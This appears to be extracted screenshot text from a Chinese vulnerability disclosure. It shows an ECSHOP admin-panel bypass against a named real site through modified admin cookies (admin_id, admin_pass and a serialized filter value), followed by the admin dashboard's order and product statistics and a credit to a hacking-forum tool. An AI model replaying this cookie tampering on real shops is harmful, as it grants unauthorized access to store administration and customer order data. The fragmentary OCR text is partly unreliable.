 .32 增强版 暗组技术论坛 Http://www.darkst.com
检测网址 http://www.zhuoyou.com/ /index.php?act=main
Cookies 修改
ECSCP_ID=33800046a1a4ff9a4b3bcee505a4cec963b456dc; ECSCP[admin_id]=10; ECSCP[admin_pass]= 7; ECSCP[page_size]=15; ECSCP[lastfilterfile]=F5299398; ECSCP[lastfilter]=a
%253A11%253A%257Bs%253A11%253A%2522delivery_sn%2522%253Bs%253A0%253A%2522%2522%253Bs%253A8%253A%2522order_sn%2522%253Bs%253A13%253A%25222013071072512%2522%253Bs%253A8%253A%2522order_id%2522%253Bi
%253A0%253Bs%253A9%253A%2522consignee%2522%253Bs%253A0%253A%2522%2522%253Bs%253A6%253A%2522status%2522%253Bi%253A-1%253Bs%253A7%253A%2522sort_by%2522%253Bs%253A11%253A%2522update_time%2522%253Bs
%253A10%253A%2522sort_order%2522%253Bs%253A4%253A%2522DESC%2522%253Bs%253A4%253A%2522page%2522%253Bi%253A1%253Bs%253A9%253A%2522page_size%2522%253Bi%253A15%253Bs%253A12%253A%2522record_count
%2522%253Bs%253A1%253A%25221%2522%253Bs%253A10%253A%2522page_count%2522%253Bd%253A1%253B%257D; ECSCP[lastfiltersql]
ECSHOP 管理中心
订单统计信息
待发货订单: 490 未确认订单: 187
待支付订单: 1 已成交订单数: 4611
新缺货登记: 289 退款申请: 3
部分发货订单: 62
实体商品统计信息
商品总数: 342 库存警告商品数: 47
新品推荐数: 24 精品推荐数: 5
热销商品数: 1 促销商品数: 0
虚拟卡商品统计
商品总数: 0 库存警告商品数: 0
新品推荐数: 0 精品推荐数: 0
热销商品数: 0 促销商品数: 0
访问统计
可用注入点 [0]
www.wooyun.org